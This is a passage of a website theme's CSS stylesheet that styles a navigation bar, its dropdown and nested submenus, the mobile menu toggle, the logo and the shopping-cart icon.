    padding-right: 6px;
  }
  nav.navbar #navbar ul.navbar-nav > li.page_item_has_children:not(.ltx-fa-icon) > a,
  nav.navbar #navbar ul.navbar-nav > li.menu-item-has-children:not(.ltx-fa-icon) > a,
  nav.navbar #navbar ul.navbar-nav > li.hasSub:not(.ltx-fa-icon) > a {
    vertical-align: middle;
  }
  nav.navbar #navbar ul.navbar-nav > li.page_item_has_children:not(.ltx-fa-icon) > a:after,
  nav.navbar #navbar ul.navbar-nav > li.menu-item-has-children:not(.ltx-fa-icon) > a:after,
  nav.navbar #navbar ul.navbar-nav > li.hasSub:not(.ltx-fa-icon) > a:after {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 11pt;
    vertical-align: middle;
    content: "\f105";
    margin: 3px 0 0 6px;
    position: absolute;
    transition: color 0.5s ease;
  }
  nav.navbar #navbar ul.navbar-nav > li.page_item_has_children:not(.ltx-fa-icon):hover > a:after,
  nav.navbar #navbar ul.navbar-nav > li.menu-item-has-children:not(.ltx-fa-icon):hover > a:after,
  nav.navbar #navbar ul.navbar-nav > li.hasSub:not(.ltx-fa-icon):hover > a:after {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f107";
    margin-top: 1px;
    margin-left: 6px;
  }
  nav.navbar #navbar ul.navbar-nav > li.page_item_has_children:hover > ul,
  nav.navbar #navbar ul.navbar-nav > li.menu-item-has-children:hover > ul,
  nav.navbar #navbar ul.navbar-nav > li.hasSub:hover > ul {
    zoom: 1;
    filter: alpha(opacity=100);
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    transition-delay: 0s, 0s, 0.3s;
    visibility: visible;
    z-index: 100;
  }
  nav.navbar #navbar ul.navbar-nav > li.current-menu-ancestor > a,
  nav.navbar #navbar ul.navbar-nav > li.current-menu-item > a,
  nav.navbar #navbar ul.navbar-nav > li.current-menu-parent > a,
  nav.navbar #navbar ul.navbar-nav > li.current_page_parent > a,
  nav.navbar #navbar ul.navbar-nav > li.current_page_item > a {
    color: #C0AA83;
    cursor: default;
  }
  nav.navbar #navbar ul.navbar-nav > li.menu-item-last > ul.children,
  nav.navbar #navbar ul.navbar-nav > li.menu-item-last > ul.sub-menu {
    margin-left: -222px;
  }
  nav.navbar #navbar ul.navbar-nav > li.menu-item-last > ul.children ul,
  nav.navbar #navbar ul.navbar-nav > li.menu-item-last > ul.sub-menu ul {
    left: auto !important;
    right: 336px !important;
    margin-left: -86px;
    margin-right: -86px;
  }
  nav.navbar #navbar ul.navbar-nav > li.menu-item-last > ul.children ul ul,
  nav.navbar #navbar ul.navbar-nav > li.menu-item-last > ul.sub-menu ul ul {
    left: 250px !important;
    right: auto !important;
    margin-left: 0;
    margin-right: -86px;
  }
  nav.navbar #navbar ul.navbar-nav > li.menu-item-last > ul.children ul ul ul,
  nav.navbar #navbar ul.navbar-nav > li.menu-item-last > ul.sub-menu ul ul ul {
    left: auto !important;
    right: 336px !important;
    margin-left: -86px;
    margin-right: 0;
  }
  nav.navbar #navbar ul.navbar-nav > li.menu-item-last > ul.children ul ul ul ul,
  nav.navbar #navbar ul.navbar-nav > li.menu-item-last > ul.sub-menu ul ul ul ul {
    left: 250px !important;
    right: auto !important;
    margin-left: 0;
    margin-right: -86px;
  }
  nav.navbar #navbar ul.navbar-nav > li.menu-item-last > ul.children ul ul ul ul ul,
  nav.navbar #navbar ul.navbar-nav > li.menu-item-last > ul.sub-menu ul ul ul ul ul {
    left: auto !important;
    right: 336px !important;
    margin-left: -86px;
    margin-right: 0;
  }
  nav.navbar #navbar ul.navbar-nav > li.menu-item-last > ul.children ul ul ul ul ul ul,
  nav.navbar #navbar ul.navbar-nav > li.menu-item-last > ul.sub-menu ul ul ul ul ul ul {
    left: 250px !important;
    right: auto !important;
    margin-left: 0;
    margin-right: -86px;
  }
  nav.navbar #navbar ul.navbar-nav > li.menu-item-last > ul.children ul ul ul ul ul ul ul,
  nav.navbar #navbar ul.navbar-nav > li.menu-item-last > ul.sub-menu ul ul ul ul ul ul ul {
    left: auto !important;
    right: 336px !important;
    margin-left: -86px;
    margin-right: 0;
  }
  nav.navbar #navbar ul.navbar-nav > li.menu-item-last > ul.children ul ul ul ul ul ul ul ul,
  nav.navbar #navbar ul.navbar-nav > li.menu-item-last > ul.sub-menu ul ul ul ul ul ul ul ul {
    left: 250px !important;
    right: auto !important;
    margin-left: 0;
    margin-right: -86px;
  }
  nav.navbar #navbar ul.navbar-nav > li.menu-item-last > ul.children ul ul ul ul ul ul ul ul ul,
  nav.navbar #navbar ul.navbar-nav > li.menu-item-last > ul.sub-menu ul ul ul ul ul ul ul ul ul {
    left: auto !important;
    right: 336px !important;
    margin-left: -86px;
    margin-right: 0;
  }
  nav.navbar #navbar ul.navbar-nav > li.menu-item-last > ul.children ul ul ul ul ul ul ul ul ul ul,
  nav.navbar #navbar ul.navbar-nav > li.menu-item-last > ul.sub-menu ul ul ul ul ul ul ul ul ul ul {
    left: 250px !important;
    right: auto !important;
    margin-left: 0;
    margin-right: -86px;
  }
  nav.navbar #navbar ul.navbar-nav ul.children,
  nav.navbar #navbar ul.navbar-nav ul.sub-menu {
    background: #fff;
    width: 250px;
    margin: 28px 0 0 0;
    left: 50%;
    margin-left: -125px;
    zoom: 1;
    filter: alpha(opacity=0);
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    position: absolute;
    -webkit-transform: translateY(-2em);
    -moz-transform: translateY(-2em);
    -o-transform: translateY(-2em);
    -ms-transform: translateY(-2em);
    transform: translateY(-2em);
    transition: all 0.4s ease-in-out 0s, visibility 0s linear 0.2s, z-index 0s linear 0.01s;
    visibility: hidden;
    z-index: 100;
    list-style: none;
    padding: 0px 0px;
    border-color: transparent !important;
    -webkit-box-shadow: 0 2px 15px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 2px 15px rgba(0, 0, 0, 0.15);
    box-shadow: 0 2px 15px rgba(0, 0, 0, 0.15);
  }
  nav.navbar #navbar ul.navbar-nav ul.children li,
  nav.navbar #navbar ul.navbar-nav ul.sub-menu li {
    margin: 0;
    padding: 0;
    position: relative;
    background: transparent !important;
  }
  nav.navbar #navbar ul.navbar-nav ul.children li:last-child,
  nav.navbar #navbar ul.navbar-nav ul.sub-menu li:last-child {
    border-bottom: none;
  }
  nav.navbar #navbar ul.navbar-nav ul.children li a,
  nav.navbar #navbar ul.navbar-nav ul.sub-menu li a {
    padding: 10px 30px;
    font-size: 16px;
    font-weight: normal;
    display: block;
    text-transform: none;
  }
  nav.navbar #navbar ul.navbar-nav ul.children li a:after,
  nav.navbar #navbar ul.navbar-nav ul.sub-menu li a:after {
    margin-top: 5px;
  }
  nav.navbar #navbar ul.navbar-nav ul.children li:hover > a,
  nav.navbar #navbar ul.navbar-nav ul.sub-menu li:hover > a {
    background: #C0AA83;
    color: #fff;
  }
  nav.navbar #navbar ul.navbar-nav ul.children li:hover > a:after,
  nav.navbar #navbar ul.navbar-nav ul.sub-menu li:hover > a:after {
    margin-top: 5px;
  }
  nav.navbar #navbar ul.navbar-nav ul.children li:hover > ul,
  nav.navbar #navbar ul.navbar-nav ul.sub-menu li:hover > ul {
    zoom: 1;
    filter: alpha(opacity=100);
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    transition-delay: 0s, 0s, 0.1s;
    visibility: visible;
    z-index: 1;
  }
  nav.navbar #navbar ul.navbar-nav ul.children li.menu-item-has-children > a:after,
  nav.navbar #navbar ul.navbar-nav ul.sub-menu li.menu-item-has-children > a:after {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f105";
    margin-top: 3px;
    margin-left: 8px;
  }
  nav.navbar #navbar ul.navbar-nav ul.children li.current-menu-item > a,
  nav.navbar #navbar ul.navbar-nav ul.sub-menu li.current-menu-item > a,
  nav.navbar #navbar ul.navbar-nav ul.children li.current-menu-parent > a,
  nav.navbar #navbar ul.navbar-nav ul.sub-menu li.current-menu-parent > a,
  nav.navbar #navbar ul.navbar-nav ul.children li.current_page_parent > a,
  nav.navbar #navbar ul.navbar-nav ul.sub-menu li.current_page_parent > a,
  nav.navbar #navbar ul.navbar-nav ul.children li.current_page_item > a,
  nav.navbar #navbar ul.navbar-nav ul.sub-menu li.current_page_item > a {
    color: #C0AA83;
  }
  nav.navbar #navbar ul.navbar-nav ul.children li.current-menu-item:hover,
  nav.navbar #navbar ul.navbar-nav ul.sub-menu li.current-menu-item:hover,
  nav.navbar #navbar ul.navbar-nav ul.children li.current-menu-parent:hover,
  nav.navbar #navbar ul.navbar-nav ul.sub-menu li.current-menu-parent:hover,
  nav.navbar #navbar ul.navbar-nav ul.children li.current_page_parent:hover,
  nav.navbar #navbar ul.navbar-nav ul.sub-menu li.current_page_parent:hover,
  nav.navbar #navbar ul.navbar-nav ul.children li.current_page_item:hover,
  nav.navbar #navbar ul.navbar-nav ul.sub-menu li.current_page_item:hover {
    cursor: default;
  }
  nav.navbar #navbar ul.navbar-nav ul.children li.current-menu-item:hover > a,
  nav.navbar #navbar ul.navbar-nav ul.sub-menu li.current-menu-item:hover > a,
  nav.navbar #navbar ul.navbar-nav ul.children li.current-menu-parent:hover > a,
  nav.navbar #navbar ul.navbar-nav ul.sub-menu li.current-menu-parent:hover > a,
  nav.navbar #navbar ul.navbar-nav ul.children li.current_page_parent:hover > a,
  nav.navbar #navbar ul.navbar-nav ul.sub-menu li.current_page_parent:hover > a,
  nav.navbar #navbar ul.navbar-nav ul.children li.current_page_item:hover > a,
  nav.navbar #navbar ul.navbar-nav ul.sub-menu li.current_page_item:hover > a {
    color: #fff;
  }
  nav.navbar #navbar ul.navbar-nav ul.children ul,
  nav.navbar #navbar ul.navbar-nav ul.sub-menu ul {
    zoom: 1;
    filter: alpha(opacity=0);
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    position: absolute;
    top: 0 !important;
    margin-top: 0;
  }
  nav.navbar #navbar ul.navbar-nav > li ul.children ul,
  nav.navbar #navbar ul.navbar-nav > li ul.sub-menu ul {
    left: 250px !important;
    margin-left: -86px;
    margin-right: -86px;
  }
  nav.navbar #navbar ul.navbar-nav > li ul.children ul ul,
  nav.navbar #navbar ul.navbar-nav > li ul.sub-menu ul ul {
    left: auto !important;
    right: 250px !important;
    margin-left: -86px;
    margin-right: 0;
  }
  nav.navbar #navbar ul.navbar-nav > li ul.children ul ul ul,
  nav.navbar #navbar ul.navbar-nav > li ul.sub-menu ul ul ul {
    left: 250px !important;
    right: auto !important;
    margin-left: 0;
    margin-right: -86px;
  }
  nav.navbar #navbar ul.navbar-nav > li ul.children ul ul ul ul,
  nav.navbar #navbar ul.navbar-nav > li ul.sub-menu ul ul ul ul {
    left: auto !important;
    right: 250px !important;
    margin-left: -86px;
    margin-right: 0;
  }
  nav.navbar #navbar ul.navbar-nav > li ul.children ul ul ul ul ul,
  nav.navbar #navbar ul.navbar-nav > li ul.sub-menu ul ul ul ul ul {
    left: 250px !important;
    right: auto !important;
    margin-left: 0;
    margin-right: -86px;
  }
  nav.navbar #navbar ul.navbar-nav > li ul.children ul ul ul ul ul ul,
  nav.navbar #navbar ul.navbar-nav > li ul.sub-menu ul ul ul ul ul ul {
    left: auto !important;
    right: 250px !important;
    margin-left: -86px;
    margin-right: 0;
  }
  nav.navbar #navbar ul.navbar-nav > li ul.children ul ul ul ul ul ul ul,
  nav.navbar #navbar ul.navbar-nav > li ul.sub-menu ul ul ul ul ul ul ul {
    left: 250px !important;
    right: auto !important;
    margin-left: 0;
    margin-right: -86px;
  }
  nav.navbar #navbar ul.navbar-nav > li ul.children ul ul ul ul ul ul ul ul,
  nav.navbar #navbar ul.navbar-nav > li ul.sub-menu ul ul ul ul ul ul ul ul {
    left: auto !important;
    right: 250px !important;
    margin-left: -86px;
    margin-right: 0;
  }
  nav.navbar #navbar ul.navbar-nav > li ul.children ul ul ul ul ul ul ul ul ul,
  nav.navbar #navbar ul.navbar-nav > li ul.sub-menu ul ul ul ul ul ul ul ul ul {
    left: 250px !important;
    right: auto !important;
    margin-left: 0;
    margin-right: -86px;
  }
  nav.navbar #navbar ul.navbar-nav > li ul.children ul ul ul ul ul ul ul ul ul ul,
  nav.navbar #navbar ul.navbar-nav > li ul.sub-menu ul ul ul ul ul ul ul ul ul ul {
    left: auto !important;
    right: 250px !important;
    margin-left: -86px;
    margin-right: 0;
  }
  nav.navbar #navbar ul.navbar-nav > li + li {
    z-index: 19;
  }
  nav.navbar #navbar ul.navbar-nav > li + li + li {
    z-index: 18;
  }
  nav.navbar #navbar ul.navbar-nav > li + li + li + li {
    z-index: 17;
  }
  nav.navbar #navbar ul.navbar-nav > li + li + li + li + li {
    z-index: 16;
  }
  nav.navbar #navbar ul.navbar-nav > li + li + li + li + li + li {
    z-index: 15;
  }
  nav.navbar #navbar ul.navbar-nav > li + li + li + li + li + li + li {
    z-index: 14;
  }
  nav.navbar #navbar ul.navbar-nav > li + li + li + li + li + li + li + li {
    z-index: 13;
  }
  nav.navbar #navbar ul.navbar-nav > li + li + li + li + li + li + li + li + li {
    z-index: 12;
  }
  nav.navbar #navbar ul.navbar-nav > li + li + li + li + li + li + li + li + li + li {
    z-index: 11;
  }
  nav.navbar #navbar ul.navbar-nav > li:last-child ul.children ul,
  nav.navbar #navbar ul.navbar-nav > li:last-child ul.sub-menu ul {
    left: auto !important;
    right: 336px !important;
    margin-left: -86px;
    margin-right: -86px;
  }
  nav.navbar #navbar ul.navbar-nav > li:last-child ul.children ul ul,
  nav.navbar #navbar ul.navbar-nav > li:last-child ul.sub-menu ul ul {
    left: 250px !important;
    right: auto !important;
    margin-left: 0;
    margin-right: -86px;
  }
  nav.navbar #navbar ul.navbar-nav > li:last-child ul.children ul ul ul,
  nav.navbar #navbar ul.navbar-nav > li:last-child ul.sub-menu ul ul ul {
    left: auto !important;
    right: 336px !important;
    margin-left: -86px;
    margin-right: 0;
  }
  nav.navbar #navbar ul.navbar-nav > li:last-child ul.children ul ul ul ul,
  nav.navbar #navbar ul.navbar-nav > li:last-child ul.sub-menu ul ul ul ul {
    left: 250px !important;
    right: auto !important;
    margin-left: 0;
    margin-right: -86px;
  }
  nav.navbar #navbar ul.navbar-nav > li:last-child ul.children ul ul ul ul ul,
  nav.navbar #navbar ul.navbar-nav > li:last-child ul.sub-menu ul ul ul ul ul {
    left: auto !important;
    right: 336px !important;
    margin-left: -86px;
    margin-right: 0;
  }
  nav.navbar #navbar ul.navbar-nav > li:last-child ul.children ul ul ul ul ul ul,
  nav.navbar #navbar ul.navbar-nav > li:last-child ul.sub-menu ul ul ul ul ul ul {
    left: 250px !important;
    right: auto !important;
    margin-left: 0;
    margin-right: -86px;
  }
  nav.navbar #navbar ul.navbar-nav > li:last-child ul.children ul ul ul ul ul ul ul,
  nav.navbar #navbar ul.navbar-nav > li:last-child ul.sub-menu ul ul ul ul ul ul ul {
    left: auto !important;
    right: 336px !important;
    margin-left: -86px;
    margin-right: 0;
  }
  nav.navbar #navbar ul.navbar-nav > li:last-child ul.children ul ul ul ul ul ul ul ul,
  nav.navbar #navbar ul.navbar-nav > li:last-child ul.sub-menu ul ul ul ul ul ul ul ul {
    left: 250px !important;
    right: auto !important;
    margin-left: 0;
    margin-right: -86px;
  }
  nav.navbar #navbar ul.navbar-nav > li:last-child ul.children ul ul ul ul ul ul ul ul ul,
  nav.navbar #navbar ul.navbar-nav > li:last-child ul.sub-menu ul ul ul ul ul ul ul ul ul {
    left: auto !important;
    right: 336px !important;
    margin-left: -86px;
    margin-right: 0;
  }
  nav.navbar #navbar ul.navbar-nav > li:last-child ul.children ul ul ul ul ul ul ul ul ul ul,
  nav.navbar #navbar ul.navbar-nav > li:last-child ul.sub-menu ul ul ul ul ul ul ul ul ul ul {
    left: 250px !important;
    right: auto !important;
    margin-left: 0;
    margin-right: -86px;
  }
}
@media (min-width: 1199px) and (max-width: 1199px) {
  nav.navbar #navbar ul.navbar-nav {
    margin-right: 50px;
  }
}
nav.navbar.navbar-transparent .navbar-toggle .icon-bar {
  background-color: #fff;
}
nav.navbar.navbar-transparent .nav-right .cart {
  color: #fff;
}
@media (min-width: 991px) {
  nav.navbar.navbar-transparent #navbar .ltx-fa-icon > div > a,
  nav.navbar.navbar-transparent #navbar .ltx-fa-icon > a {
    color: #fff;
    transition: all .3s ease;
  }
  nav.navbar.navbar-transparent #navbar ul.navbar-nav > li:not(.current-menu-parent):not(.current-menu-ancestor) > a {
    color: #fff;
  }
  nav.navbar.navbar-transparent #navbar ul.navbar-nav > li:not(.current-menu-parent):not(.current-menu-ancestor) > a:hover {
    color: #C0AA83;
  }
}
nav.navbar .logo {
  padding: 0px 0;
  display: block;
  position: absolute;
  z-index: 1001;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
@media (min-width: 991px) {
  nav.navbar .logo {
    left: 15px;
  }
}
nav.navbar .logo img {
  max-height: 120px;
  width: auto;
}
nav.navbar .navbar-toggle {
  background-color: transparent;
  background-image: none;
  height: 45px;
  width: 63px;
  margin: 0px 15px;
  padding: 2px 10px 4px;
  margin-top: 30px;
  position: absolute;
  top: 0;
  right: 0;
}
@media (max-width: 991px) {
  nav.navbar .navbar-toggle {
    margin-top: 21px;
  }
}
nav.navbar .navbar-toggle .icon-bar {
  background: #242424;
  height: 4px !important;
  padding: 0 !important;
  width: 100%;
  margin: 7px 0;
  transition: all 0.2s;
}
nav.navbar .navbar-toggle .top-bar {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transform-origin: 10% 10%;
  -moz-transform-origin: 10% 10%;
  -o-transform-origin: 10% 10%;
  -ms-transform-origin: 10% 10%;
  transform-origin: 10% 10%;
  min-height: auto !important;
}
nav.navbar .navbar-toggle .middle-bar {
  opacity: 0;
}
nav.navbar .navbar-toggle .bottom-bar {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
  -webkit-transform-origin: 10% 90%;
  -moz-transform-origin: 10% 90%;
  -o-transform-origin: 10% 90%;
  -ms-transform-origin: 10% 90%;
  transform-origin: 10% 90%;
}
nav.navbar .navbar-toggle.collapsed .top-bar {
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -o-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}
nav.navbar .navbar-toggle.collapsed .middle-bar {
  opacity: 1;
}
nav.navbar .navbar-toggle.collapsed .bottom-bar {
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -o-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}
@media (max-width: 1199px) {
  nav.navbar .navbar-toggle {
    margin-right: 5px !important;
  }
  nav.navbar #navbar {
    margin: 0px 0  0 !important;
    padding: 0px 0 0px 0 !important;
    background: #C0AA83;
    top: 0px;
    bottom: 0px;
    left: 0;
    right: 0;
    position: fixed;
    z-index: 100002;
    height: 100%;
    width: 100%;
    max-height: 100% !important;
    display: block;
    overflow: scroll;
    min-width: 0;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.3);
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.3);
    transition: all .3s ease;
  }
  nav.navbar #navbar .toggle-wrap {
    text-align: right;
    position: relative;
    padding: 4px 20px 4px 20px;
    /*
				.navbar-toggle {

				    width: 30px;
				    margin-right: 10px;

					.bottom-bar {

						margin-top: -9px;
					}
				}
*/
  }
  nav.navbar #navbar .toggle-wrap:before {
    background: #242424;
    zoom: 1;
    filter: alpha(opacity=5);
    -webkit-opacity: 0.05;
    -moz-opacity: 0.05;
    opacity: 0.05;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
  }
  nav.navbar #navbar .navbar-toggle {
    position: relative;
    top: auto !important;
    right: auto;
    margin: 0 !important;
    height: 45px;
    width: 46px;
    padding: 0 !important;
  }
  nav.navbar #navbar .navbar-toggle .icon-bar {
    height: 5px !important;
    margin: 7px 0;
  }
  nav.navbar #navbar .navbar-toggle {
    top: 40px;
  }
  nav.navbar #navbar .navbar-toggle .icon-bar {
    background: #fff;
  }
  nav.navbar #navbar .navbar-toggle:focus .icon-bar,
  nav.navbar #navbar .navbar-toggle:active .icon-bar,
  nav.navbar #navbar .navbar-toggle:hover .icon-bar {
    background: #242424;
  }
  nav.navbar #navbar.collapse {
    left: -1000%;
  }
  nav.navbar #navbar.collapse .toggle-wrap {
    display: none;
  }
  nav.navbar #navbar.collapse .nav-mob {
    left: -1000%;
  }
  nav.navbar #navbar .cart-mob {
    display: block;
    float: none;
    color: #242424;
    font-size: 34px;
    padding-top: 34px !important;
    padding-bottom: 34px;
    transition: none !important;
  }
  nav.navbar #navbar .cart-mob:hover .fa {
    color: #B01813;
  }
  nav.navbar #navbar .cart-mob .count {
    background: #242424;
    -webkit-border-radius: 50%;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 50%;
    -moz-background-clip: padding;
    border-radius: 50%;
    background-clip: padding-box;
    color: #fff;
    top: auto;
    left: auto;
    width: 45px;
    height: 45px;
    text-align: center;
    font-size: 28px;
    line-height: 45px;
    margin-left: 0px;
    margin-top: 0px;
    display: inline-block;
    position: relative;
    vertical-align: middle;
  }
  nav.navbar #navbar .cart-mob .fa {
    font-size: 36px;
    display: inline-block;
    vertical-align: middle;
  }
  nav.navbar #navbar .cart-mob .name {
    text-transform: none;
    font-size: 32px;
    padding: 0px 0 0 20px;
    display: inline-block;
    vertical-align: middle;
  }
  nav.navbar #search {
    display: none;
  }
  nav.navbar .logo {
    margin-left: 15px;
  }
  nav.navbar ul.navbar-nav {
    width: 100%;
    padding: 0px 0px 0px 0;
    margin: 0px 0 0;
  }
  nav.navbar ul.navbar-nav > li {
    text-transform: uppercase;
  }
  nav.navbar ul.navbar-nav > li.show-child ul {
    display: block !important;
  }
  nav.navbar ul.navbar-nav > li > a {
    font-size: 28px;
    font-weight: 700;
    padding: 18px 60px 18px 40px;
    color: #242424;
    word-wrap: break-word;
    line-height: 1em;
    position: relative;
  }
  nav.navbar ul.navbar-nav > li > a:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.03) 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.03) 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.03) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#33000000', GradientType=0);
    /* IE6-9 */
  }
  nav.navbar ul.navbar-nav li {
    cursor: pointer;
  }
  nav.navbar ul.navbar-nav li.menu-item-has-children > a:after {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 40px;
    vertical-align: middle;
    content: "\f105";
    right: 40px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    position: absolute;
    color: #242424;
  }
  nav.navbar ul.navbar-nav li ul li.menu-item-has-children:after {
    top: 8px;
  }
  nav.navbar ul.navbar-nav li > a:focus {
    background: transparent;
  }
  nav.navbar ul.navbar-nav li > a:hover {
    background: #242424 !important;
    color: #fff;
  }
  nav.navbar ul.navbar-nav ul {
    padding: 0;
    margin: 0;
    width: 100%;
    list-style: none;
    overflow: hidden;
    transform-origin: top;
    -webkit-transform: scaleY(0);
    -moz-transform: scaleY(0);
    -o-transform: scaleY(0);
    -ms-transform: scaleY(0);
    transform: scaleY(0);
    transition: all .3s ease;
    position: absolute;
    background: #fff;
  }
  nav.navbar ul.navbar-nav ul li {
    position: relative;
    text-transform: none;
    padding: 0;
  }
  nav.navbar ul.navbar-nav ul li:not(:last-child) {
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  }
  nav.navbar ul.navbar-nav ul li a {
    padding: 18px 65px 18px 40px;
    font-size: 24px;
    font-weight: bold;
    color: #242424;
    display: block;
    line-height: 1em;
    position: relative;
  }
  nav.navbar ul.navbar-nav ul li li a {
    padding-left: 60px;
    font-size: 20px;
  }
  nav.navbar ul.navbar-nav ul li li li a {
    padding-left: 80px;
  }
  nav.navbar ul.navbar-nav ul li li li li a {
    padding-left: 100px;
  }
  nav.navbar ul.navbar-nav ul li li li li li a {
    padding-left: 120px;
  }
  nav.navbar ul.navbar-nav ul.show {
    -webkit-transform: scaleY(1);
    -moz-transform: scaleY(1);
    -o-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1);
    position: relative;
  }
  nav.navbar ul.navbar-nav > li.current-menu-ancestor > a,
  nav.navbar ul.navbar-nav > li.current-menu-item > a,
  nav.navbar ul.navbar-nav > li.current-menu-parent > a,
  nav.navbar ul.navbar-nav > li.current_page_parent > a,
  nav.navbar ul.navbar-nav > li.current_page_item > a {
    color: #fff !important;
  }
  nav.navbar ul.navbar-nav > li.current-menu-ancestor ul li.current-menu-ancestor a,
  nav.navbar ul.navbar-nav > li.current-menu-item ul li.current-menu-ancestor a,
  nav.navbar ul.navbar-nav > li.current-menu-parent ul li.current-menu-ancestor a,
  nav.navbar ul.navbar-nav > li.current_page_parent ul li.current-menu-ancestor a,
  nav.navbar ul.navbar-nav > li.current_page_item ul li.current-menu-ancestor a,
  nav.navbar ul.navbar-nav > li.current-menu-ancestor ul li.current-menu-item a,
  nav.navbar ul.navbar-nav > li.current-menu-item ul li.current-menu-item a,
  nav.navbar ul.navbar-nav > li.current-menu-parent ul li.current-menu-item a,
  nav.navbar ul.navbar-nav > li.current_page_parent ul li.current-menu-item a,
  nav.navbar ul.navbar-nav > li.current_page_item ul li.current-menu-item a,
  nav.navbar ul.navbar-nav > li.current-menu-ancestor ul li.current-menu-parent a,
  nav.navbar ul.navbar-nav > li.current-menu-item ul li.current-menu-parent a,
  nav.navbar ul.navbar-nav > li.current-menu-parent ul li.current-menu-parent a,
  nav.navbar ul.navbar-nav > li.current_page_parent ul li.current-menu-parent a,
  nav.navbar ul.navbar-nav > li.current_page_item ul li.current-menu-parent a,
  nav.navbar ul.navbar-nav > li.current-menu-ancestor ul li.current_page_parent a,
  nav.navbar ul.navbar-nav > li.current-menu-item ul li.current_page_parent a,
  nav.navbar ul.navbar-nav > li.current-menu-parent ul li.current_page_parent a,
  nav.navbar ul.navbar-nav > li.current_page_parent ul li.current_page_parent a,
  nav.navbar ul.navbar-nav > li.current_page_item ul li.current_page_parent a,
  nav.navbar ul.navbar-nav > li.current-menu-ancestor ul li.current_page_item a,
  nav.navbar ul.navbar-nav > li.current-menu-item ul li.current_page_item a,
  nav.navbar ul.navbar-nav > li.current-menu-parent ul li.current_page_item a,
  nav.navbar ul.navbar-nav > li.current_page_parent ul li.current_page_item a,
  nav.navbar ul.navbar-nav > li.current_page_item ul li.current_page_item a {
    color: #B01813;
  }
}
@media (max-width: 1199px) and (max-width: 479px) {
  nav.navbar .logo {
    max-width: 45% !important;
  }
}
nav.navbar .cart-navbar {
  z-index: 1;
  position: relative;
  font-size: 30px;
  padding-top: 0 !important;
  padding-left: 20px;
  color: #242424;
}
nav.navbar .cart-navbar a {
  display: inline-block;
  position: relative;
}
nav.navbar .cart-navbar i {
  transition: all .3s ease;
  vertical-align: top;
}
nav.navbar .cart-navbar:hover {
  color: #C0AA83;
}
nav.navbar .cart-navbar:focus {
  color: #C0AA83;
}
nav.navbar .cart-navbar .name {
  display: none;
}
nav.navbar .cart-navbar .count {
  position: absolute;
  top: 24px;
  left: -10px;
  width: 20px;
  height: 20px;
  color: #fff;
  line-height: 20px;
  text-align: center;
  border-radius: 50%;
  font-size: 14px;
  font-weight: 400;
}
nav.navbar .nav-right {
  margin: 42px 0 0 75px;
  padding-right: 12px;
}
@media (min-width: 1200px) and (max-width: 1599px) {
  nav.navbar .nav-right {
    display: none;
  }
}
@media (max-width: 1199px) {
  nav.navbar .nav-right {
    margin: 39px 70px 0 0;
  }
}
@media (max-width: 991px) {
  nav.navbar .nav-right {
    margin: 32px 60px 0 0;
  }
}
nav.navbar .nav-right .cart {
  z-index: 1;
  position: relative;
  font-size: 18px;
  padding-top: 0 !important;
  color: #242424;
}
nav.navbar .nav-right .cart:hover {
  color: #C0AA83;
}
nav.navbar .nav-right .cart:focus {
  color: #C0AA83;
}
nav.navbar .nav-right .cart .name {
  display: none;
